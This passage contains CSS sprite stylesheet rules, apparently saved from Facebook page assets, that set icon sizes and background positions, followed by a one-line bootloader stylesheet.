-186px}.sp_Vg0Mf3fbnov.sx_d3b720{height:16px;background-position:0 -226px}.sp_Vg0Mf3fbnov.sx_d62ad7{height:16px;background-position:-17px -226px}.sp_Vg0Mf3fbnov.sx_06bd9f{width:15px;height:24px;background-position:0 -119px}.sp_Vg0Mf3fbnov.sx_7885f9{height:16px;background-position:0 -243px}.sp_Vg0Mf3fbnov.sx_f6ce2e{width:11px;background-position:-13px -271px}.sp_Vg0Mf3fbnov.sx_6bf020{width:12px;background-position:0 -271px}.sp_Vg0Mf3fbnov.sx_8ff472{height:16px;background-position:-17px -243px}.sp_Vg0Mf3fbnov.sx_dd0b4b{width:13px;height:15px;background-position:-21px -144px}.sp_Vg0Mf3fbnov.sx_b1ae65{width:14px;height:10px;background-position:-19px -207px}.sp_Vg0Mf3fbnov.sx_928338{width:14px;height:10px;background-position:0 -260px}.sp_Vg0Mf3fbnov.sx_18eb9f{width:34px;height:68px;background-position:0 0}.sp_Vg0Mf3fbnov.sx_e94ef6{width:6px;height:11px;background-position:-25px -69px}
.sp_bJixbTJ3TZi{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:13px;width:13px}.sp_bJixbTJ3TZi.sx_00e975{width:12px;height:12px;background-position:-15px -478px}.sp_bJixbTJ3TZi.sx_128b96{width:12px;height:12px;background-position:-14px -507px}.sp_bJixbTJ3TZi.sx_ca5729{width:16px;height:16px;background-position:0 -245px}.sp_bJixbTJ3TZi.sx_d48748{background-position:0 -493px}.sp_bJixbTJ3TZi.sx_a7ca70{background-position:-14px -493px}.sp_bJixbTJ3TZi.sx_5ede5b{background-position:0 -507px}.sp_bJixbTJ3TZi.sx_407f45{width:20px;height:20px;background-position:0 -128px}.sp_bJixbTJ3TZi.sx_dde9e8{width:17px;height:17px;background-position:0 -227px}.sp_bJixbTJ3TZi.sx_550b32{width:25px;height:25px;background-position:0 -56px}.sp_bJixbTJ3TZi.sx_c4cf4e{width:14px;height:14px;background-position:-1px -263px}.sp_bJixbTJ3TZi.sx_e99e2d{width:14px;height:14px;background-position:-1px -280px}.sp_bJixbTJ3TZi.sx_4c6a77{width:16px;height:16px;background-position:-1px -190px}.sp_bJixbTJ3TZi.sx_d7a483{background-position:-1px -399px}.sp_bJixbTJ3TZi.sx_59a631{background-position:-1px -415px}.sp_bJixbTJ3TZi.sx_1ec8f8{width:14px;height:14px;background-position:-1px -297px}.sp_bJixbTJ3TZi.sx_53a3be{width:20px;height:20px;background-position:-1px -83px}.sp_bJixbTJ3TZi.sx_d7b788{width:17px;height:17px;background-position:-1px -150px}.sp_bJixbTJ3TZi.sx_f07eb0{width:25px;height:25px;background-position:-1px -1px}.sp_bJixbTJ3TZi.sx_5b1750{width:16px;height:16px;background-position:0 -313px}.sp_bJixbTJ3TZi.sx_2117c0{width:16px;height:16px;background-position:-1px -209px}.sp_bJixbTJ3TZi.sx_4d56c4{background-position:-1px -431px}.sp_bJixbTJ3TZi.sx_57516e{background-position:-1px -447px}.sp_bJixbTJ3TZi.sx_9ee472{background-position:-1px -463px}.sp_bJixbTJ3TZi.sx_aac81c{width:20px;height:20px;background-position:-1px -106px}.sp_bJixbTJ3TZi.sx_331c64{width:17px;height:17px;background-position:-1px -170px}.sp_bJixbTJ3TZi.sx_0997c8{width:25px;height:25px;background-position:-1px -29px}.sp_bJixbTJ3TZi.sx_630814{width:14px;height:14px;background-position:-1px -331px}.sp_bJixbTJ3TZi.sx_a6ba12{width:14px;height:14px;background-position:-1px -348px}.sp_bJixbTJ3TZi.sx_da5d8e{width:14px;height:14px;background-position:0 -478px}.sp_bJixbTJ3TZi.sx_521ea5{width:16px;height:16px;background-position:0 -364px}.sp_bJixbTJ3TZi.sx_37cc84{width:16px;height:16px;background-position:0 -381px}
.sp_fM-mz8spZ1b{background-image:url(/rsrc.php/v3/yl/r/NtxfCiWWu4q.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_fM-mz8spZ1b.sx_7192ce{background-position:0 -17px}.sp_fM-mz8spZ1b.sx_f2b664{background-position:0 -34px}.sp_fM-mz8spZ1b.sx_edbbb2{background-position:0 -51px}.sp_fM-mz8spZ1b.sx_8dd622{background-position:0 -68px}.sp_fM-mz8spZ1b.sx_b2acca{background-position:0 -85px}.sp_fM-mz8spZ1b.sx_8f1bf8{background-position:0 -102px}.sp_fM-mz8spZ1b.sx_d55a98{background-position:0 -119px}.sp_fM-mz8spZ1b.sx_10a24d{background-position:0 -136px}.sp_fM-mz8spZ1b.sx_3bfa7e{background-position:0 -153px}.sp_fM-mz8spZ1b.sx_d580ab{background-position:0 -170px}.sp_fM-mz8spZ1b.sx_735a15{background-position:0 -187px}.sp_fM-mz8spZ1b.sx_62a652{background-position:0 -204px}.sp_fM-mz8spZ1b.sx_0d5374{background-position:0 -221px}.sp_fM-mz8spZ1b.sx_cca983{background-position:0 -238px}.sp_fM-mz8spZ1b.sx_6b1df8{background-position:0 -255px}.sp_fM-mz8spZ1b.sx_0d0a66{background-position:0 -272px}.sp_fM-mz8spZ1b.sx_010d2e{background-position:0 -289px}.sp_fM-mz8spZ1b.sx_9a8ada{background-position:0 -306px}.sp_fM-mz8spZ1b.sx_ebac8f{width:14px;background-position:0 -459px}.sp_fM-mz8spZ1b.sx_d99fc7{background-position:0 -323px}.sp_fM-mz8spZ1b.sx_5371b4{background-position:0 -340px}.sp_fM-mz8spZ1b.sx_2e4a78{background-position:0 -357px}.sp_fM-mz8spZ1b.sx_a32bf2{background-position:0 -374px}.sp_fM-mz8spZ1b.sx_f1b071{background-position:0 -391px}.sp_fM-mz8spZ1b.sx_765e87{background-position:0 -408px}.sp_fM-mz8spZ1b.sx_367898{background-position:0 -425px}.sp_fM-mz8spZ1b.sx_7f72ac{background-position:0 -442px}.sp_fM-mz8spZ1b.sx_640c03{background-position:0 0}
.sp_gDv-9wUhRD8{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:16px;width:16px}.sp_gDv-9wUhRD8.sx_91d8d3{background-position:-17px -275px}.sp_gDv-9wUhRD8.sx_3d4f1e{width:20px;height:20px;background-position:-77px -245px}.sp_gDv-9wUhRD8.sx_c8c487{width:20px;height:20px;background-position:-98px -245px}.sp_gDv-9wUhRD8.sx_be6f20{background-position:-34px -275px}.sp_gDv-9wUhRD8.sx_b72214{background-position:-51px -275px}.sp_gDv-9wUhRD8.sx_f64652{background-position:-68px -275px}.sp_gDv-9wUhRD8.sx_67c271{background-position:-85px -275px}.sp_gDv-9wUhRD8.sx_212574{background-position:-102px -275px}.sp_gDv-9wUhRD8.sx_29041c{background-position:-119px -275px}.sp_gDv-9wUhRD8.sx_95970a{background-position:-136px -275px}.sp_gDv-9wUhRD8.sx_f12fca{background-position:-153px -275px}.sp_gDv-9wUhRD8.sx_2fa44c{background-position:-170px -275px}.sp_gDv-9wUhRD8.sx_de8d2e{width:14px;height:14px;background-position:-6px -253px}.sp_gDv-9wUhRD8.sx_6473c0{width:14px;height:14px;background-position:-32px -253px}.sp_gDv-9wUhRD8.sx_36e92e{height:9px;background-position:-156px -254px}.sp_gDv-9wUhRD8.sx_0b46f4{height:9px;background-position:-173px -254px}.sp_gDv-9wUhRD8.sx_59042d{width:9px;background-position:0 -293px}.sp_gDv-9wUhRD8.sx_f60818{width:9px;background-position:-10px -293px}.sp_gDv-9wUhRD8.sx_a3421a{height:9px;background-position:-190px -254px}.sp_gDv-9wUhRD8.sx_d3f707{width:13px;height:13px;background-position:-340px -275px}.sp_gDv-9wUhRD8.sx_475371{width:13px;height:13px;background-position:-354px -275px}.sp_gDv-9wUhRD8.sx_f7439e{width:9px;height:5px;background-position:-252px -245px}.sp_gDv-9wUhRD8.sx_00c3d1{width:8px;height:5px;background-position:-272px -245px}.sp_gDv-9wUhRD8.sx_ddc93d{height:15px;background-position:-323px -275px}.sp_gDv-9wUhRD8.sx_d0ac7e{background-position:-187px -275px}.sp_gDv-9wUhRD8.sx_375a8f{background-position:-204px -275px}.sp_gDv-9wUhRD8.sx_0d2053{height:17px;background-position:0 -275px}.sp_gDv-9wUhRD8.sx_d3e4ed{width:11px;height:9px;background-position:-21px -294px}.sp_gDv-9wUhRD8.sx_dd385d{height:8px;background-position:-157px -245px}.sp_gDv-9wUhRD8.sx_d5c839{height:8px;background-position:-174px -245px}.sp_gDv-9wUhRD8.sx_c3a623{background-position:-221px -275px}.sp_gDv-9wUhRD8.sx_3339fb{background-position:-238px -275px}.sp_gDv-9wUhRD8.sx_3344cd{background-position:-255px -275px}.sp_gDv-9wUhRD8.sx_ed1713{background-position:-272px -275px}.sp_gDv-9wUhRD8.sx_2541c2{background-position:-289px -275px}.sp_gDv-9wUhRD8.sx_1f021e{width:11px;height:12px;background-position:-472px -275px}.sp_gDv-9wUhRD8.sx_431bd2{width:12px;height:12px;background-position:-368px -275px}.sp_gDv-9wUhRD8.sx_2318e4{width:12px;height:12px;background-position:-381px -275px}.sp_gDv-9wUhRD8.sx_1340a7{width:12px;height:12px;background-position:-394px -275px}.sp_gDv-9wUhRD8.sx_7f6eaf{width:18px;height:18px;background-position:-119px -245px}.sp_gDv-9wUhRD8.sx_5b3b53{width:17px;height:9px;background-position:-138px -254px}.sp_gDv-9wUhRD8.sx_eed394{width:12px;height:11px;background-position:-484px -275px}.sp_gDv-9wUhRD8.sx_ae2d98{width:9px;height:5px;background-position:-262px -245px}.sp_gDv-9wUhRD8.sx_9c961d{width:12px;height:12px;background-position:-407px -275px}.sp_gDv-9wUhRD8.sx_9a547c{width:12px;height:12px;background-position:-420px -275px}.sp_gDv-9wUhRD8.sx_1dabfe{width:12px;height:12px;background-position:-433px -275px}.sp_gDv-9wUhRD8.sx_46ea05{width:12px;height:12px;background-position:-446px -275px}.sp_gDv-9wUhRD8.sx_841875{width:12px;height:12px;background-position:-459px -275px}.sp_gDv-9wUhRD8.sx_34a79b{width:10px;height:10px;background-position:-33px -293px}.sp_gDv-9wUhRD8.sx_be9c88{width:10px;height:10px;background-position:-44px -293px}.sp_gDv-9wUhRD8.sx_c38f43{width:10px;height:10px;background-position:-55px -293px}.sp_gDv-9wUhRD8.sx_9d7130{width:10px;height:10px;background-position:-66px -293px}.sp_gDv-9wUhRD8.sx_501520{width:10px;height:10px;background-position:-77px -293px}.sp_gDv-9wUhRD8.sx_04fb9e{width:9px;height:8px;background-position:-147px -245px}.selected .sp_gDv-9wUhRD8.sx_04fb9e{background-position:-138px -245px}.sp_gDv-9wUhRD8.sx_9b21eb{width:9px;height:8px;background-position:-242px -245px}.sp_gDv-9wUhRD8.sx_6bf1b3{height:8px;background-position:-191px -245px}.sp_gDv-9wUhRD8.sx_94a279{height:8px;background-position:-208px -245px}.sp_gDv-9wUhRD8.sx_e9b169{width:500px;height:48px;background-position:0 0}.sp_gDv-9wUhRD8.sx_ffc360{width:500px;height:48px;background-position:0 -49px}.sp_gDv-9wUhRD8.sx_c37817{width:500px;height:48px;background-position:0 -98px}.sp_gDv-9wUhRD8.sx_13afca{width:500px;height:48px;background-position:0 -147px}.sp_gDv-9wUhRD8.sx_6e6019{width:500px;height:48px;background-position:0 -196px}.sp_gDv-9wUhRD8.sx_a6df47{width:5px;height:3px;background-position:-281px -245px}.sp_gDv-9wUhRD8.sx_6d5529{height:8px;background-position:-225px -245px}.sp_gDv-9wUhRD8.sx_bf9e68{background-position:-306px -275px}.sp_gDv-9wUhRD8.sx_cdfeb3{width:24px;height:24px;background-position:-52px -245px}.sp_gDv-9wUhRD8.sx_6cc4b4{width:10px;height:9px;background-position:-207px -254px}.sp_gDv-9wUhRD8.sx_7e67a3{width:10px;height:9px;background-position:-218px -254px}.sp_gDv-9wUhRD8.sx_3312ad{width:10px;height:9px;background-position:-229px -254px}
.sp_gKC_W-EyZDS{background-image:url(/rsrc.php/v3/y-/r/Qlt_zRpslbu.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:12px;width:12px}.sp_gKC_W-EyZDS.sx_4ca582{width:34px;height:38px;background-position:0 0}.sp_gKC_W-EyZDS.sx_737322{background-position:-9px -81px}.sp_gKC_W-EyZDS.sx_e5ce19{width:16px;height:16px;background-position:0 -64px}.sp_gKC_W-EyZDS.sx_667768{width:24px;height:24px;background-position:0 -39px}.sp_gKC_W-EyZDS.sx_24bca9{width:6px;height:11px;background-position:-6px -121px}.selected .sp_gKC_W-EyZDS.sx_24bca9{background-position:0 -121px}.sp_gKC_W-EyZDS.sx_45b64f{background-position:-22px -81px}.sp_gKC_W-EyZDS.sx_f60cd9{background-position:0 -95px}.sp_gKC_W-EyZDS.sx_3e6169{background-position:-13px -95px}.sp_gKC_W-EyZDS.sx_125987{background-position:0 -108px}.sp_gKC_W-EyZDS.sx_a17df7{background-position:-13px -108px}.sp_gKC_W-EyZDS.sx_e1be92{width:8px;height:13px;background-position:0 -81px}.sp_gKC_W-EyZDS.sx_140754{width:11px;height:13px;background-position:-17px -64px}.sp_gKC_W-EyZDS.sx_86d358{width:9px;height:13px;background-position:-25px -39px}
.sp_mn4iIyUqFsk{background-image:url(/rsrc.php/v3/yu/r/J2YX2LSLqWf.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:24px;width:24px}.sp_mn4iIyUqFsk.sx_875d9c{width:10px;height:10px;background-position:-66px -162px}.sp_mn4iIyUqFsk.sx_cdb883{width:10px;height:10px;background-position:0 -187px}.sp_mn4iIyUqFsk.sx_3613c5{width:81px;height:161px;background-position:0 0}.sp_mn4iIyUqFsk.sx_0a8189{background-position:0 -162px}.sp_mn4iIyUqFsk.sx_29df4a{background-position:-25px -162px}.sp_mn4iIyUqFsk.sx_dcab0b{width:15px;height:15px;background-position:-50px -162px}
.sp_re13-D1Qa71{background-image:url(/rsrc.php/v3/yx/r/ejGRl3lAy3F.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:52px;width:52px}.sp_re13-D1Qa71.sx_3c0b85{width:16px;height:14px;background-position:-17px -205px}.sp_re13-D1Qa71.sx_cdf7dc{width:16px;height:16px;background-position:0 -205px}.sp_re13-D1Qa71.sx_47bcb1{width:24px;height:24px;background-position:0 -180px}.sp_re13-D1Qa71.sx_b25492{width:24px;height:24px;background-position:-25px -180px}.sp_re13-D1Qa71.sx_0c168a{background-position:0 0}.sp_re13-D1Qa71.sx_542c04{background-position:0 -53px}.sp_re13-D1Qa71.sx_9b3bfb{width:36px;height:36px;background-position:0 -106px}.sp_re13-D1Qa71.sx_f9d9b0{width:36px;height:36px;background-position:0 -143px}
.sp_slnJ7hZgU-i{background-image:url(/rsrc.php/v3/yv/r/TRoGsMwi1BZ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_slnJ7hZgU-i.sx_d99a38{width:11px;height:11px;background-position:0 -147px}.sp_slnJ7hZgU-i.sx_e4487e{background-position:0 0}.sp_slnJ7hZgU-i.sx_784251{background-position:0 -21px}.sp_slnJ7hZgU-i.sx_a9f7fc{width:13px;height:13px;background-position:0 -105px}.sp_slnJ7hZgU-i.sx_061885{background-position:0 -42px}.sp_slnJ7hZgU-i.sx_adc57a{width:13px;height:13px;background-position:0 -119px}.sp_slnJ7hZgU-i.sx_53504e{background-position:0 -63px}.sp_slnJ7hZgU-i.sx_bc8cba{background-position:0 -84px}.sp_slnJ7hZgU-i.sx_c10cc4{width:13px;height:13px;background-position:0 -133px}
.sp_yKZklhSayKg{background-image:url(/rsrc.php/v3/yG/r/O8_o5wA0LpM.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:24px;width:24px}.sp_yKZklhSayKg.sx_e36d98{width:16px;height:16px;background-position:0 -275px}.sp_yKZklhSayKg.sx_eaa826{width:16px;height:16px;background-position:0 -292px}.sp_yKZklhSayKg.sx_d849fc{width:16px;height:8px;background-position:0 -326px}.sp_yKZklhSayKg.sx_6923f3{width:8px;height:16px;background-position:0 -309px}.sp_yKZklhSayKg.sx_820712{width:8px;height:16px;background-position:-9px -309px}.sp_yKZklhSayKg.sx_b5dc5b{width:16px;height:8px;background-position:0 -335px}.sp_yKZklhSayKg.sx_4d2e8e{width:18px;height:18px;background-position:0 -200px}.sp_yKZklhSayKg.sx_711f15{width:18px;height:18px;background-position:0 -219px}.sp_yKZklhSayKg.sx_179aec{width:18px;height:18px;background-position:0 -238px}.sp_yKZklhSayKg.sx_77b53b{background-position:0 0}.sp_yKZklhSayKg.sx_c00cd0{background-position:0 -25px}.sp_yKZklhSayKg.sx_75cdf6{background-position:0 -50px}.sp_yKZklhSayKg.sx_fa3c0c{background-position:0 -75px}.sp_yKZklhSayKg.sx_45fffa{background-position:0 -100px}.sp_yKZklhSayKg.sx_467abc{width:17px;height:17px;background-position:0 -257px}.sp_yKZklhSayKg.sx_2aede3{background-position:0 -125px}.sp_yKZklhSayKg.sx_4e69d6{background-position:0 -150px}.sp_yKZklhSayKg.sx_0dff19{background-position:0 -175px}

#bootloader_5bmgX{height:42px;}.bootloader_5bmgX{display:block!important;}
</file>
<file: facebook_files/Gqca1raWXAL.css>
#bootloader_P_mr5{height:42px;}.bootloader_P_mr5{display:block!important;}
</file>
